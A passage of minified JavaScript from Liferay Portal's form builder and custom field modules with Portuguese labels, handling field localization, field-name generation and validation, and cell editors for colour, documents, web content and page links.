instance._deserializeFieldLocalizableAttributes(fieldJSON)},_deserializeFieldLocalizableAttributes:function(fieldJSON){var instance=this;var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");LiferayFormBuilder.LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){var localizedValue=fieldJSON[item];if(item!=="options"&&localizedValue)fieldJSON[item]=localizedValue[editingLocale]||localizedValue[defaultLocale]})},_deserializeFieldLocalizationMap:function(fieldJSON,
availableLanguageIds){var instance=this;availableLanguageIds.forEach(function(languageId){fieldJSON.localizationMap=fieldJSON.localizationMap||{};fieldJSON.localizationMap[languageId]={};LiferayFormBuilder.LOCALIZABLE_FIELD_ATTRS.forEach(function(attribute){var attributeMap=fieldJSON[attribute];if(attributeMap&&attributeMap[languageId])fieldJSON.localizationMap[languageId][attribute]=attributeMap[languageId]})});if(fieldJSON.options)instance._deserializeFieldOptionsLocalizationMap(fieldJSON,availableLanguageIds)},
_deserializeFieldOptionsLocalizationMap:function(fieldJSON,availableLanguageIds){var instance=this;var labels;var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");fieldJSON.options.forEach(function(item,index){labels=item.label;item.label=labels[editingLocale]||labels[defaultLocale];item.localizationMap={};availableLanguageIds.forEach(function(languageId){item.localizationMap[languageId]={label:labels[languageId]}})})},
_getGeneratedFieldName:function(label){var instance=this;var normalizedLabel=LiferayFormBuilder.Util.normalizeKey(label);var generatedName=normalizedLabel;if(LiferayFormBuilder.Util.validateFieldName(generatedName)){var counter=1;while(LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.has(generatedName))generatedName=normalizedLabel+counter++}return generatedName},_getSerializedFields:function(){var instance=this;var fields=[];instance.get("fields").each(function(field){fields.push(field.serialize())});return fields},
_onDataTableRender:function(event){var instance=this;A.on(instance._beforeGetEditor,event.target,"getEditor",instance)},_onDefaultLocaleChange:function(event){var instance=this;var fields=instance.get("fields");var newVal=event.newVal;var translationManager=instance.translationManager;var availableLanguageIds=translationManager.get("availableLocales");if(availableLanguageIds.indexOf(newVal)<0){var config={fields:fields,newVal:newVal,prevVal:event.prevVal};translationManager.addAvailableLocale(newVal);
instance._updateLocalizationMaps(config)}},_onMouseOutField:function(event){var instance=this;var field=A.Widget.getByNode(event.currentTarget);instance._setInvalidDDHandles(field,"remove");LiferayFormBuilder.superclass._onMouseOutField.apply(instance,arguments)},_onMouseOverField:function(event){var instance=this;var field=A.Widget.getByNode(event.currentTarget);instance._setInvalidDDHandles(field,"add");LiferayFormBuilder.superclass._onMouseOverField.apply(instance,arguments)},_onPropertyModelChange:function(event){var instance=
this;var fieldNameEditionDisabled=instance.get("fieldNameEditionDisabled");var changed=event.changed;var attributeName=event.target.get("attributeName");var editingField=instance.editingField;var readOnlyAttributes=editingField.get("readOnlyAttributes");if(changed.hasOwnProperty("value")&&readOnlyAttributes.indexOf("name")===-1)if(attributeName==="name")editingField.set("autoGeneratedName",event.autoGeneratedName===true);else if(attributeName==="label"&&editingField.get("autoGeneratedName")&&!fieldNameEditionDisabled){var translationManager=
instance.translationManager;if(translationManager.get("editingLocale")===translationManager.get("defaultLocale")){var generatedName=instance._getGeneratedFieldName(changed.value.newVal);if(LiferayFormBuilder.Util.validateFieldName(generatedName)){var nameModel=instance.propertyList.get("data").filter(function(item,index){return item.get("attributeName")==="name"});if(nameModel.length)nameModel[0].set("value",generatedName,{autoGeneratedName:true})}}}},_renderSettings:function(){var instance=this;
instance._renderPropertyList()},_setAvailableFields:function(val){var instance=this;var fields=val.map(function(item,index){return instanceOf(item,A.PropertyBuilderAvailableField)?item:new A.LiferayAvailableField(item)});fields.sort(function(a,b){return A.ArraySort.compare(a.get("label"),b.get("label"))});return fields},_setFields:function(){var instance=this;LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.clear();return LiferayFormBuilder.superclass._setFields.apply(instance,arguments)},_setFieldsSortableListConfig:function(){var instance=
this;var config=LiferayFormBuilder.superclass._setFieldsSortableListConfig.apply(instance,arguments);config.dd.plugins=[{cfg:{constrain:"#main-content"},fn:A.Plugin.DDConstrained},{cfg:{horizontal:false,node:"#main-content"},fn:A.Plugin.DDNodeScroll}];return config},_setInvalidDDHandles:function(field,type){var instance=this;var methodName=type+"Invalid";instance.eachParentField(field,function(parent){var parentBB=parent.get("boundingBox");parentBB.dd[methodName]("#"+parentBB.attr("id"))})},_toggleInputDirection:function(locale){var rtl=
Liferay.Language.direction[locale]==="rtl";BODY.toggleClass("form-builder-ltr-inputs",!rtl);BODY.toggleClass("form-builder-rtl-inputs",rtl)},_toggleOptionsEditorInputs:function(editor){var instance=this;var boundingBox=editor.get("boundingBox");if(boundingBox.hasClass("radiocelleditor")){var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");var inputs=boundingBox.all(".celleditor-edit-input-value");Liferay.Util.toggleDisabled(inputs,
defaultLocale!==editingLocale)}},_updateLocalizationMaps:function(config){var instance=this;var fields=config.fields;var newVal=config.newVal;var prevVal=config.prevVal;fields._items.forEach(function(field){var childFields=field.get("fields");var localizationMap=field.get("localizationMap");var config={fields:childFields,newVal:newVal,prevVal:prevVal};localizationMap[newVal]=localizationMap[prevVal];instance._updateLocalizationMaps(config)})}}});LiferayFormBuilder.Util={getFileEntry:function(fileJSON,
callback){var instance=this;fileJSON=instance.parseJSON(fileJSON);Liferay.Service("/dlapp/get-file-entry-by-uuid-and-group-id",{groupId:fileJSON.groupId,uuid:fileJSON.uuid},callback)},getFileEntryURL:function(fileEntry){var instance=this;var buffer=[themeDisplay.getPathContext(),"documents",fileEntry.groupId,fileEntry.folderId,encodeURIComponent(fileEntry.title)];return buffer.join("/")},normalizeKey:function(key){var instance=this;key=key.trim();for(var i=0;i<key.length;i++){var item=key[i];if(!A.Text.Unicode.test(item,
"L")&&!A.Text.Unicode.test(item,"N")&&!A.Text.Unicode.test(item,"Pd")&&item!=STR_UNDERSCORE)key=key.replace(item,STR_SPACE)}key=Lang.String.camelize(key,STR_SPACE);return key.replace(/\s+/ig,"")},normalizeValue:function(value){var instance=this;if(isUndefined(value))value=STR_BLANK;return value},parseJSON:function(value){var instance=this;var data={};try{data=JSON.parse(value)}catch(e){}return data},validateFieldName:function(fieldName){return/^[\w]+$/.test(fieldName)}};LiferayFormBuilder.DEFAULT_ICON_CLASS=
"icon-fb-custom-field";var AVAILABLE_FIELDS={DDM_STRUCTURE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.checkbox,iconClass:"icon-fb-boolean",label:"Booleano",type:"checkbox"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-adjust",label:"Cor",type:"ddm-color"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-calendar",label:"Data",type:"ddm-date"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-decimal",label:"Decimal",type:"ddm-decimal"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,
iconClass:"icon-file-text",label:"Documents e Media",type:"ddm-documentlibrary"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text",label:"Conte\u00fado Web",type:"ddm-journal-article"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-edit-sign",label:"HTML",type:"ddm-text-html"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-globe",label:"Geolocaliza\u00e7\u00e3o",type:"ddm-geolocation"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-integer",
label:"Inteiro",type:"ddm-integer"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-link",label:"Liga\u00e7\u00e3o \u00e0 p\u00e1gina",type:"ddm-link-to-page"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-number",label:"N\u00famero",type:"ddm-number"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-radio",label:"R\u00e1dio",type:"radio"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-select",label:"Selecionar",type:"select"},
{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text",label:"Texto",type:"text"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text-box",label:"Caixa de Texto",type:"textarea"}],DDM_TEMPLATE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-paragraph",label:"Par\u00e1grafo",type:"ddm-paragraph"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-separator",label:"Separador",type:"ddm-separator"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,
iconClass:"icon-fb-fieldset",label:"Conjunto de Campos",type:"fieldset"}],DEFAULT:[{fieldLabel:"Bot\u00e3o",iconClass:"form-builder-field-icon form-builder-field-icon-button",label:"Bot\u00e3o",type:"button"},{fieldLabel:"Caixa de Verifica\u00e7\u00e3o",iconClass:"icon-fb-boolean",label:"Caixa de Verifica\u00e7\u00e3o",type:"checkbox"},{fieldLabel:"Conjunto de Campos",iconClass:"form-builder-field-icon form-builder-field-icon-fieldset",label:"Conjunto de Campos",type:"fieldset"},{fieldLabel:"Caixa de Texto",
iconClass:"icon-fb-text",label:"Caixa de Texto",type:"text"},{fieldLabel:"\u00c1rea de Texto (HTML)",iconClass:"icon-fb-text-box",label:"\u00c1rea de Texto (HTML)",type:"textarea"},{fieldLabel:"Bot\u00f5es R\u00e1dio",iconClass:"icon-fb-radio",label:"Bot\u00f5es R\u00e1dio",type:"radio"},{fieldLabel:"Selecionar Op\u00e7\u00e3o",iconClass:"icon-fb-select",label:"Selecionar Op\u00e7\u00e3o",type:"select"}],WCM_STRUCTURE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-picture",label:"Imagem",
type:"ddm-image"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.separator,iconClass:"icon-fb-separator",label:"Separador",type:"ddm-separator"}]};AVAILABLE_FIELDS.WCM_STRUCTURE=AVAILABLE_FIELDS.WCM_STRUCTURE.concat(AVAILABLE_FIELDS.DDM_STRUCTURE);LiferayFormBuilder.AVAILABLE_FIELDS=AVAILABLE_FIELDS;Liferay.FormBuilder=LiferayFormBuilder},"",{requires:["arraysort","aui-form-builder-deprecated","aui-form-validator","aui-map","aui-text-unicode","json","liferay-menu","liferay-translation-manager","liferay-util-window",
"text"]});
AUI.add("liferay-portlet-dynamic-data-mapping-custom-fields",function(A){var AArray=A.Array;var AEscape=A.Escape;var FormBuilderTextField=A.FormBuilderTextField;var FormBuilderTypes=A.FormBuilderField.types;var LiferayFormBuilderUtil=Liferay.FormBuilder.Util;var Lang=A.Lang;var LString=Lang.String;var booleanParse=A.DataType.Boolean.parse;var camelize=Lang.String.camelize;var instanceOf=A.instanceOf;var isNull=Lang.isNull;var isObject=Lang.isObject;var isUndefined=Lang.isUndefined;var isValue=Lang.isValue;
var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var LOCALIZABLE_FIELD_ATTRS=Liferay.FormBuilder.LOCALIZABLE_FIELD_ATTRS;var RESTRICTED_NAME="submit";var STR_BLANK="";var STR_DASH="-";var STR_SPACE=" ";var TPL_COLOR='\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"'+A.Escape.html("Cor")+'" readonly\x3d"readonly"\x3e';var TPL_GEOLOCATION='\x3cdiv class\x3d"field-labels-inline"\x3e'+'\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/common/geolocation.png" title\x3d"'+A.Escape.html("Geolocalizar")+
'" /\x3e'+"\x3cdiv\x3e";var TPL_INPUT_BUTTON='\x3cdiv class\x3d"form-group"\x3e'+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" readonly\x3d"readonly"\x3e'+'\x3cdiv class\x3d"button-holder"\x3e'+'\x3cbutton class\x3d"btn select-button btn-default" type\x3d"button"\x3e'+'\x3cspan class\x3d"lfr-btn-label"\x3e'+A.Escape.html("Selecionar")+"\x3c/span\x3e"+"\x3c/button\x3e"+"\x3c/div\x3e"+"\x3c/div\x3e";var TPL_PARAGRAPH="\x3cp\x3e\x3c/p\x3e";var TPL_SEPARATOR='\x3cdiv class\x3d"separator"\x3e\x3c/div\x3e';
var TPL_TEXT_HTML='\x3ctextarea class\x3d"form-builder-field-node lfr-ddm-text-html"\x3e\x3c/textarea\x3e';var TPL_WCM_IMAGE='\x3cdiv class\x3d"form-group"\x3e'+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" readonly\x3d"readonly"\x3e'+'\x3cdiv class\x3d"button-holder"\x3e'+'\x3cbutton class\x3d"btn select-button btn-default" type\x3d"button"\x3e'+'\x3cspan class\x3d"lfr-btn-label"\x3e'+A.Escape.html("Selecionar")+"\x3c/span\x3e"+"\x3c/button\x3e"+"\x3c/div\x3e"+'\x3clabel class\x3d"control-label"\x3e'+
A.Escape.html("Descri\u00e7\u00e3o da Imagem")+"\x3c/label\x3e"+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" disabled\x3e'+"\x3c/div\x3e";CSS_RADIO=A.getClassName("radio"),CSS_FIELD=A.getClassName("field"),CSS_FIELD_CHOICE=A.getClassName("field","choice"),CSS_FIELD_RADIO=A.getClassName("field","radio"),CSS_FORM_BUILDER_FIELD=A.getClassName("form-builder-field"),CSS_FORM_BUILDER_FIELD_NODE=A.getClassName("form-builder-field","node"),CSS_FORM_BUILDER_FIELD_OPTIONS_CONTAINER=A.getClassName("form-builder-field",
"options","container"),TPL_OPTIONS_CONTAINER='\x3cdiv class\x3d"'+CSS_FORM_BUILDER_FIELD_OPTIONS_CONTAINER+'"\x3e\x3c/div\x3e',TPL_RADIO='\x3cdiv class\x3d"'+CSS_RADIO+'"\x3e\x3clabel class\x3d"radio-inline" for\x3d"{id}"\x3e\x3cinput id\x3d"{id}" class\x3d"'+[CSS_FIELD,CSS_FIELD_CHOICE,CSS_FIELD_RADIO,CSS_FORM_BUILDER_FIELD_NODE].join(" ")+'" name\x3d"{name}" type\x3d"radio" value\x3d"{value}" {checked} {disabled} /\x3e{label}\x3c/label\x3e\x3c/div\x3e';var UNIQUE_FIELD_NAMES_MAP=Liferay.FormBuilder.UNIQUE_FIELD_NAMES_MAP;
var UNLOCALIZABLE_FIELD_ATTRS=Liferay.FormBuilder.UNLOCALIZABLE_FIELD_ATTRS;DEFAULTS_FORM_VALIDATOR.STRINGS.structureDuplicateFieldName="Por favor, introduza um nome de campo \u00fanico.";DEFAULTS_FORM_VALIDATOR.RULES.structureDuplicateFieldName=function(value,editorNode){var instance=this;var editingField=UNIQUE_FIELD_NAMES_MAP.getValue(value);var duplicate=editingField&&!editingField.get("selected");if(duplicate){editorNode.selectText(0,value.length);instance.resetField(editorNode)}return!duplicate};
DEFAULTS_FORM_VALIDATOR.STRINGS.structureFieldName="Por favor digite apenas caracteres alfanum\u00e9ricos ou sublinhado.";DEFAULTS_FORM_VALIDATOR.RULES.structureFieldName=function(value){return LiferayFormBuilderUtil.validateFieldName(value)};DEFAULTS_FORM_VALIDATOR.STRINGS.structureRestrictedFieldName=Lang.sub("{0} is a reserved word and cannot be used.",[RESTRICTED_NAME]);DEFAULTS_FORM_VALIDATOR.RULES.structureRestrictedFieldName=function(value){return RESTRICTED_NAME!==value};var applyStyles=function(node,
styleContent){var styles=styleContent.replace(/\n/g,STR_BLANK).split(";");node.setStyle(STR_BLANK);styles.forEach(function(item,index){var rule=item.split(":");if(rule.length==2){var key=camelize(rule[0]);var value=rule[1].trim();node.setStyle(key,value)}})};var ColorCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,NAME:"color-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"text" /\x3e',getElementsValue:function(){var instance=this;var colorPicker=instance.get("colorPicker");var input=
instance.get("boundingBox").one("input");if(/#[A-F\d]{6}/.test(input.val()))return input.val()},renderUI:function(){var instance=this;ColorCellEditor.superclass.renderUI.apply(instance,arguments);var input=instance.get("boundingBox").one("input");var colorPicker=(new A.ColorPickerPopover({trigger:input,zIndex:65535})).render();colorPicker.on("select",function(event){input.setStyle("color",event.color);input.val(event.color);instance.fire("save",{newVal:instance.getValue(),prevVal:event.color})});
instance.set("colorPicker",colorPicker)},_defSaveFn:function(){var instance=this;var colorPicker=instance.get("colorPicker");var input=instance.get("boundingBox").one("input");if(/#[A-F\d]{6}/.test(input.val()))ColorCellEditor.superclass._defSaveFn.apply(instance,arguments);else colorPicker.show()},_uiSetValue:function(val){var instance=this;var input=instance.get("boundingBox").one("input");input.setStyle("color",val);input.val(val);instance.elements.val(val)}}});var DLFileEntryCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,
NAME:"document-library-file-entry-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"hidden" /\x3e',getElementsValue:function(){var instance=this;return instance.get("value")},_defInitToolbarFn:function(){var instance=this;DLFileEntryCellEditor.superclass._defInitToolbarFn.apply(instance,arguments);instance.toolbar.add({label:"Selecionar",on:{click:A.bind("_onClickChoose",instance)}},1);instance.toolbar.add({label:"Limpar",on:{click:A.bind("_onClickClear",instance)}},2)},_getDocumentLibrarySelectorURL:function(){var instance=
this;var portletNamespace=instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria","com.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion");portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");var criterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};portletURL.setParameter("0_json",
JSON.stringify(criterionJSON));portletURL.setParameter("1_json",JSON.stringify(criterionJSON));var uploadCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",URL:instance._getUploadURL()};portletURL.setParameter("2_json",JSON.stringify(uploadCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");portletURL.setWindowState("pop_up");return portletURL.toString()},_getUploadURL:function(){var instance=
this;var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setLifecycle(Liferay.PortletURL.ACTION_PHASE);portletURL.setParameter("cmd","add_temp");portletURL.setParameter("javax.portlet.action","/document_library/upload_file_entry");portletURL.setParameter("p_auth",Liferay.authToken);portletURL.setPortletId(Liferay.PortletKeys.DOCUMENT_LIBRARY);return portletURL.toString()},_isDocumentLibraryDialogOpen:function(){var instance=this;var portletNamespace=
instance.get("portletNamespace");return!!Liferay.Util.getWindow(portletNamespace+"selectDocumentLibrary")},_onClickChoose:function(){var instance=this;var portletNamespace=instance.get("portletNamespace");var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:portletNamespace+"selectDocumentLibrary",on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var itemValue=JSON.parse(selectedItem.value);instance._selectFileEntry(itemValue.groupId,itemValue.title,
itemValue.uuid)}}},url:instance._getDocumentLibrarySelectorURL()});itemSelectorDialog.open()},_onClickClear:function(){var instance=this;instance.set("value",STR_BLANK)},_onDocMouseDownExt:function(event){var instance=this;var boundingBox=instance.get("boundingBox");var documentLibraryDialogOpen=instance._isDocumentLibraryDialogOpen();if(!documentLibraryDialogOpen&&!boundingBox.contains(event.target))instance.set("visible",false)},_selectFileEntry:function(groupId,title,uuid){var instance=this;instance.set("value",
JSON.stringify({groupId:groupId,title:title,uuid:uuid}))},_syncElementsFocus:function(){var instance=this;var boundingBox=instance.toolbar.get("boundingBox");var button=boundingBox.one("button");if(button)button.focus();else DLFileEntryCellEditor.superclass._syncElementsFocus.apply(instance,arguments)},_syncFileLabel:function(title,url){var instance=this;var contentBox=instance.get("contentBox");var linkNode=contentBox.one("a");if(!linkNode){linkNode=A.Node.create("\x3ca\x3e\x3c/a\x3e");contentBox.prepend(linkNode)}linkNode.setAttribute("href",
url);linkNode.setContent(LString.escapeHTML(title))},_uiSetValue:function(val){var instance=this;if(val)LiferayFormBuilderUtil.getFileEntry(val,function(fileEntry){var url=LiferayFormBuilderUtil.getFileEntryURL(fileEntry);instance._syncFileLabel(fileEntry.title,url)});else{instance._syncFileLabel(STR_BLANK,STR_BLANK);val=STR_BLANK}instance.elements.val(val)}}});var JournalArticleCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,NAME:"journal-article-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"hidden" /\x3e',
getElementsValue:function(){var instance=this;return instance.get("value")},getParsedValue:function(value){if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.className&&!parsedValue.classPK)value="";else value=JSON.stringify(parsedValue);instance.set("value",value)},_defInitToolbarFn:function(){var instance=this;JournalArticleCellEditor.superclass._defInitToolbarFn.apply(instance,
arguments);instance.toolbar.add({label:"Selecionar",on:{click:A.bind("_onClickChoose",instance)}},1);instance.toolbar.add({label:"Limpar",on:{click:A.bind("_onClickClear",instance)}},2)},_getWebContentSelectorURL:function(){var instance=this;var url=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());url.setParameter("eventName","selectContent");url.setParameter("groupId",themeDisplay.getScopeGroupId());url.setParameter("p_auth",Liferay.authToken);url.setParameter("selectedGroupId",
themeDisplay.getScopeGroupId());url.setParameter("showNonindexable",true);url.setParameter("showScheduled",true);url.setParameter("typeSelection","com.liferay.journal.model.JournalArticle");url.setPortletId("com_liferay_asset_browser_web_portlet_AssetBrowserPortlet");url.setWindowState("pop_up");return url},_handleCancelEvent:function(event){var instance=this;instance.get("boundingBox").hide()},_handleSaveEvent:function(event){var instance=this;JournalArticleCellEditor.superclass._handleSaveEvent.apply(instance,
arguments);instance.get("boundingBox").hide()},_onClickChoose:function(event){var instance=this;Liferay.Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true},eventName:"selectContent",id:"selectContent",title:"Conte\u00fado Web",uri:instance._getWebContentSelectorURL()},function(event){if(event.details.length>0){var selectedWebContent=event.details[0];instance.setValue({className:selectedWebContent.assetclassname,classPK:selectedWebContent.assetclasspk})}})},_onClickClear:function(){var instance=
this;instance.set("value",STR_BLANK)},_onDocMouseDownExt:function(event){var instance=this;var boundingBox=instance.get("boundingBox");if(!boundingBox.contains(event.target))instance._handleCancelEvent(event)},_syncJournalArticleLabel:function(title){var instance=this;var contentBox=instance.get("contentBox");var linkNode=contentBox.one("span");if(!linkNode){linkNode=A.Node.create("\x3cspan\x3e\x3c/span\x3e");contentBox.prepend(linkNode)}linkNode.setContent(LString.escapeHTML(title))},_uiSetValue:function(val){var instance=
this;if(val){val=JSON.parse(val);var title="Conte\u00fado Web"+": "+val.classPK;instance._syncJournalArticleLabel(title)}else instance._syncJournalArticleLabel(STR_BLANK)}}});var LinkToPageCellEditor=A.Component.create({EXTENDS:A.DropDownCellEditor,NAME:"link-to-page-cell-editor",prototype:{OPT_GROUP_TEMPLATE:'\x3coptgroup label\x3d"{label}"\x3e{options}\x3c/optgroup\x3e',renderUI:function(val){var instance=this;var options={};LinkToPageCellEditor.superclass.renderUI.apply(instance,arguments);A.io.request(themeDisplay.getPathMain()+
"/portal/get_layouts",{after:{success:function(){var response=JSON.parse(this.get("responseData"));if(response&&response.layouts){instance._createOptionElements(response.layouts,options,STR_BLANK);instance.set("options",options)}}},data:{cmd:"getAll",expandParentLayouts:true,groupId:themeDisplay.getScopeGroupId(),p_auth:Liferay.authToken,paginate:false}})},_createOptionElements:function(layouts,options,prefix){var instance=this;layouts.forEach(function(item,index){options[prefix+item.name]={groupId:item.groupId,
layoutId:item.layoutId,name:item.name,privateLayout:item.privateLayout};if(item.hasChildren)instance._createOptionElements(item.children.layouts,options,prefix+STR_DASH+STR_SPACE)})},_createOptions:function(val){var instance=this;var privateOptions=[];var publicOptions=[];A.each(val,function(item,index){var values={id:A.guid(),label:index,value:LString.escapeHTML(JSON.stringify(item))};var optionsArray=publicOptions;if(item.privateLayout)optionsArray=privateOptions;optionsArray.push(Lang.sub(instance.OPTION_TEMPLATE,
values))});var optGroupTemplate=instance.OPT_GROUP_TEMPLATE;var publicOptGroup=Lang.sub(optGroupTemplate,{label:"P\u00e1ginas P\u00fablicas",options:publicOptions.join(STR_BLANK)});var privateOptGroup=Lang.sub(optGroupTemplate,{label:"P\u00e1ginas Privadas",options:privateOptions.join(STR_BLANK)});var elements=instance.elements;elements.setContent(publicOptGroup+privateOptGroup);instance.options=elements.all("option")},_uiSetValue:function(val){var instance=this;var options=instance.options;if(options&&
options.size()){options.set("selected",false);if(isValue(val)){var selLayout=LiferayFormBuilderUtil.parseJSON(val);options.each(function(item,index){var curLayout=LiferayFormBuilderUtil.parseJSON(item.attr("value"));if(curLayout.groupId===selLayout.groupId&&curLayout.layoutId===selLayout.layoutId&&curLayout.privateLayout===selLayout.privateLayout)item.set("selected",true)})}}return val}}});Liferay.FormBuilder.CUSTOM_CELL_EDITORS={};var customCellEditors=[ColorCellEditor,DLFileEntryCellEditor,JournalArticleCellEditor,
LinkToPageCellEditor];customCellEditors.forEach(function(item,index){Liferay.FormBuilder.CUSTOM_CELL_EDITORS[item.NAME]=item});var LiferayFieldSupport=function(){};LiferayFieldSupport.ATTRS={autoGeneratedName:{setter:booleanParse,value:true},indexType:{value:"keyword"},localizable:{setter:booleanParse,value:true},name:{setter:LiferayFormBuilderUtil.normalizeKey,validator:function(val){return!UNIQUE_FIELD_NAMES_MAP.has(val)},valueFn:function(){var instance=this;var label=LiferayFormBuilderUtil.normalizeKey(instance.get("label"));
label=label.replace(/[^a-z0-9]/gi,"");var name=label+instance._randomString(4);while(UNIQUE_FIELD_NAMES_MAP.has(name))name=A.FormBuilderField.buildFieldName(name);return name}},repeatable:{setter:booleanParse,value:false}};LiferayFieldSupport.prototype.initializer=function(){var instance=this;instance.after("nameChange",instance._afterNameChange)};LiferayFieldSupport.prototype._afterNameChange=function(event){var instance=this;UNIQUE_FIELD_NAMES_MAP.remove(event.prevVal);UNIQUE_FIELD_NAMES_MAP.put(event.newVal,
instance)};LiferayFieldSupport.prototype._handleDeleteEvent=function(event){var instance=this;var strings=instance.getStrings();var deleteModal=Liferay.Util.Window.getWindow({dialog:{bodyContent:strings.deleteFieldsMessage,destroyOnHide:true,height:200,resizable:false,toolbars:{footer:[{cssClass:"btn-primary",label:"APROVA\u00c7\u00c3O",on:{click:function(){instance.destroy();deleteModal.hide()}}},{label:"Cancelar",on:{click:function(){deleteModal.hide()}}}]},width:700},title:instance.get("label")}).render().show();
event.stopPropagation()};LiferayFieldSupport.prototype._randomString=function(length){var randomString=Liferay.Util.randomInt().toString(36);return randomString.substring(0,length)};var LocalizableFieldSupport=function(){};LocalizableFieldSupport.ATTRS={localizationMap:{setter:A.clone,value:{}},readOnlyAttributes:{getter:"_getReadOnlyAttributes"}};LocalizableFieldSupport.prototype.initializer=function(){var instance=this;var builder=instance.get("builder");instance.after("render",instance._afterLocalizableFieldRender);
LOCALIZABLE_FIELD_ATTRS.forEach(function(localizableField){instance.after(localizableField+"Change",instance._afterLocalizableFieldChange)});builder.translationManager.after("editingLocaleChange",instance._afterEditingLocaleChange,instance)};LocalizableFieldSupport.prototype._afterEditingLocaleChange=function(event){var instance=this;instance._syncLocaleUI(event.newVal)};LocalizableFieldSupport.prototype._afterLocalizableFieldChange=function(event){var instance=this;var builder=instance.get("builder");
var translationManager=builder.translationManager;var editingLocale=translationManager.get("editingLocale");instance._updateLocalizationMapAttribute(editingLocale,event.attrName)};LocalizableFieldSupport.prototype._afterLocalizableFieldRender=function(event){var instance=this;var builder=instance.get("builder");var translationManager=builder.translationManager;var editingLocale=translationManager.get("editingLocale");instance._updateLocalizationMap(editingLocale)};LocalizableFieldSupport.prototype._getReadOnlyAttributes=
function(val){var instance=this;var builder=instance.get("builder");var translationManager=builder.translationManager;var defaultLocale=translationManager.get("defaultLocale");var editingLocale=translationManager.get("editingLocale");if(defaultLocale!==editingLocale)val=UNLOCALIZABLE_FIELD_ATTRS.concat(val);return AArray.dedupe(val)};LocalizableFieldSupport.prototype._syncLocaleUI=function(locale){var instance=this;var builder=instance.get("builder");var localizationMap=instance.get("localizationMap");
var translationManager=builder.translationManager;var defaultLocale=themeDisplay.getDefaultLanguageId();if(translationManager)defaultLocale=translationManager.get("defaultLocale");var localeMap=localizationMap[locale]||localizationMap[defaultLocale];if(isObject(localeMap)){LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){if(item!=="options"){var localizedItem=localeMap[item];if(!isUndefined(localizedItem)&&!isNull(localizedItem))instance.set(item,localizedItem)}});builder._syncUniqueField(instance)}if(instanceOf(instance,
A.FormBuilderMultipleChoiceField))instance._syncOptionsLocaleUI(locale);if(builder.editingField===instance)builder.propertyList.set("data",instance.getProperties())};LocalizableFieldSupport.prototype._syncOptionsLocaleUI=function(locale){var instance=this;var options=instance.get("options");options.forEach(function(item,index){var localizationMap=item.localizationMap;if(isObject(localizationMap)){var localeMap=localizationMap[locale];if(isObject(localeMap))item.label=localeMap.label}});instance.set("options",
